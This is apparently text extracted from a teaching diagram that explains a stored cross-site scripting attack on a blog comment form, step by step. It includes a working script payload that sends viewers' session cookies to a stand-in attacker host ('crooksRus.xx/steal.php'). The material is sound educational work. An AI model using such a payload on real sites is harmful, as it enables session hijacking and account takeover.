 1 A blog site allows comments on posts
by users through a form.
Browser
Ricardo's blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
0 comments
Add a comment
Name: Nice guy
Message:
<script>
var i = new Image();
i.src="http://crooksRus.xx/steal.php?cookie="
+ document.cookie;
</script> You are so right!
submit
2 Malicous user “comments” are stored
to the blog database without any filtering.
3
Every time the comment is
displayed to any user,
the malicious code is executed.
Browser
Ricardo's blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
1 comment by: Nice guy
You are so right!
Here we are displaying an image so you can
see the image that represents the hidden
script. It is more common to instead display
a tiny transparent image.
Browser
cookie=a8f201a29b10c34
4 The malicious code executed on the client
computer transmits the logged-in user's
session cookie to a malicious user's server.
Malicious server
5 The attacker can use the session cookie
to circumvent authentication thereby
accessing the server as though logged
in by the other user.